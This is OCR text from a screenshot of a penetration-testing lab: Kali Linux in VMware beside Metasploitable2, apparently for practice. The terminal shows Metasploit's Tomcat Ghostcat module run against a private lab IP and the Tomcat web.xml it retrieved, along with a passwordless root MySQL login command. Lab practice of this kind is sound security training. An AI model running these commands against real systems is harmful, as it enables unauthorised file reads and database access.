 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows Server 2
Android2
Home
kali-linux-2023.3-vmware-a...
Metasploitable2-Linux
1 2 3 4
2
1:04
root@kali: /home/kali
File Actions Edit View Help
View the full module info with the info, or info -d command.
mysql -u root -h 192.168.92.135
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.92.135
/SSL error: wrong version number
Status Code: OK
ETag: W/"1565-1228677438000"
Last-Modified: Sun, 07 Dec 2008 19:17:18 GMT
Content-Type: application/xml
Content-Length: 1565
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
<!-- JSPC servlet mappings start -->
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
78°F
Sunny
Search
2
Th
11:34 AM
11/20/2023